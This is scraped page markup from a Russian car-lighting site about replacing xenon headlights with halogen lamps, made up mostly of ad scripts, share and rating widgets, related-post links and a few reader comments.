cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 13</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C+%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D0%BD+%D0%BD%D0%B0+%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5+%D0%B3%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B&url=https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C+%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D0%BD+%D0%BD%D0%B0+%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5+%D0%B3%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B%20https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C+%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D0%BD+%D0%BD%D0%B0+%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5+%D0%B3%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B%20https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Favtomobilnye-lampy%2Fksenon%2Fkak-snat-ksenon-i-postavit-obycnuu-lampu&text=%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C+%D0%BA%D1%81%D0%B5%D0%BD%D0%BE%D0%BD+%D0%BD%D0%B0+%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D1%8B%D0%B5+%D0%B3%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BB%D0%B0%D0%BC%D0%BF%D1%8B"></span><div id="post-ratings-6684" class="post-ratings" data-nonce="c6763b38f5"><img id="rating_6684_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(6684, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6684_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(6684, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_6684_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(6684, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6684_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(6684, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_6684_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(6684, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6684_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(6684, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_6684_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(6684, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6684_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(6684, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_6684_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(6684, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_6684_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(6684, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_6684_text"></span></div><div id="post-ratings-6684-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2019-05-24T10:27:58+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/kak-snat-ksenon-i-postavit-obycnuu-lampu" content="Как заменить ксенон на обычные галогенные лампы"><meta itemprop="dateModified" content="2024-08-07"><meta itemprop="datePublished" content="2019-05-24T10:27:58+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-12178" class="post-card post-card-related post-12178 post type-post status-publish format-standard has-post-thumbnail category-ksenon"><div class="post-card__image"><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/ustanovka-biksenona"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/06/454093746_w640_h640_454093746.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Ксенон</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/ustanovka-biksenona">Инструкция по установке и подключению биксенона в автомобиле</a></div></header></div><div id="post-12153" class="post-card post-card-related post-12153 post type-post status-publish format-standard has-post-thumbnail category-ksenon"><div class="post-card__image"><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/ustanovka-i-podkluchenie"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/06/ustanovka_ksenona.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Ксенон</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/ustanovka-i-podkluchenie">Как установить и подключить ксенон в машине</a></div></header></div><div id="post-11781" class="post-card post-card-related post-11781 post type-post status-publish format-standard has-post-thumbnail category-ksenon"><div class="post-card__image"><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/chto-luchshe-ksenon-ili-svetodiody"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/itogi-2018-3-full.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Ксенон</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/avtomobilnye-lampy/ksenon/chto-luchshe-ksenon-ili-svetodiody">Какие фары лучше ксеноновые или светодиодные</a></div></header></div><div id="post-11684" class="post-card post-card-related post-11684 post type-post status-publish format-standard has-post-thumbnail category-avtomobilnye-lampy category-ksenon"><div class="post-card__image"><a href="https://lampaexpert.ru/avtomobilnye-lampy/chto-luchshe-ksenon-ili-galogen-chem-otlichayutsya-tsvetovaya-temperatura-linzy"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/03/preimushhestva-i-nedostatki-ksenona-i-galogena-galogen.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Автомобильные лампы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/avtomobilnye-lampy/chto-luchshe-ksenon-ili-galogen-chem-otlichayutsya-tsvetovaya-temperatura-linzy">Чем отличается ксенон от галогена и что лучше выбрать</a></div></header></div></div></div><div id="comments" class="comments-area"><div class="comments-title">Комментарии: 13</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-7216" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-7216"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Autochevy</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Хотел сэкономить и менял одну ксеноновую лампочку. Но в результате пришлось все-таки менять и другую, потому что разница в свете была большая</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="7216"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-7216' data-commentid="7216" data-postid="6684" data-belowelement="comment-7216" data-respondelement="respond" data-replyto="Комментарий к записи Autochevy" aria-label='Комментарий к записи Autochevy'>Ответить</span></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-10414" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10414"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Олег</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Можно ли поменять ксеноновые фары на галогеновые, что для этого нужно?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10414"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count 